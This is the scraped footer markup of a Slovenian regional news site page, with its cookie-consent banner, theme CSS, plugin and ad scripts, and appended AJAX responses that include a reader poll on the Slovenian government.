					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 69724a6c65884
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"14119 https:\/\/e-koroska.si\/?p=14119","disqusShortname":"e-koroska-si","disqusTitle":"V Koro\u0161kem domu starostnikov \u010crne\u010de odsvetovani obiski na oddelku B2","disqusUrl":"https:\/\/e-koroska.si\/v-koroskem-domu-starostnikov-crnece-odsvetovani-obiski-na-oddelku-b2\/","postId":"14119"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010403" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010403" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"14119","tz":"1","srv":"e-koroska.si","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "14119" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[14119]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69724a6c65bc8"></textarea>
						<div id="td_live_css_uid_1_69724a6c65bc8" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69724a6c65bc8');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69724a6c65bc8");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 142
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="410ea267de" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -640
content:
{"14119":319}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dW16bpJ28vhjNQjAr6T9Kg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769097846472');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>